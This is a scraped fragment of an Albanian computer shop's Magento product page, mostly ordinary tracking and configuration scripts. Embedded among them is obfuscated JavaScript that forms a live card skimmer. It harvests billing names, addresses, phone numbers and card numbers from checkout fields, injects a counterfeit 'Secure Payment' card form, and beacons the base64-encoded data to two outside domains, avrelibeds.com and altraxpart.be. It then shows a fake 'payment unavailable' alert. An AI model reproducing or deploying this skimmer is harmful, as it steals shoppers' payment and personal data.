_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>          
<script type="760edec5952bb0db967c47ae-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="760edec5952bb0db967c47ae-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="760edec5952bb0db967c47ae-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none" type="760edec5952bb0db967c47ae-text/javascript">
                    fbq("track", "ViewContent", {"content_ids":["Canon ImageRunner 2204N"],"content_category":"","content_name":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","content_type":"product","contents":[{"id":"Canon ImageRunner 2204N","quantity":1}],"currency":"ALL","value":139999}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now(), "event_source_url": window.location.href, "referrer_url": document.referrer });
                </script>
<script type="760edec5952bb0db967c47ae-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="760edec5952bb0db967c47ae-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="760edec5952bb0db967c47ae-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="760edec5952bb0db967c47ae-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x